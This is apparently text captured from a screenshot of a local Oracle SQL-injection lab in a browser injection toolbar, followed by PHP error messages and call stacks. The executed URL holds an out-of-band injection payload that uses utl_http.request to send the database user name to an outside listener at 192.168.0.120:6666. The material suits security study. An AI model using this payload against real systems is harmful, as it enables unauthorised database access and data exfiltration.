 Load URL
Split URL
Execute
http://127.0.0.1/oracle.php?id=1' and utl_http.request('http://192.168.0.120:6666/'%7c%7c(SELECT user FROM dual))=1--
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-00904: : invalid identifier in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Location
1 0.0004 134968 {main}( ) ...\oracle.php:0
2 0.0417 136848 oci_execute ( ) ...\oracle.php:20
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 134968 {main}( ) ...\oracle.php:0
2 0.0495 136960 oci_fetch_row ( ) ...\oracle.php:21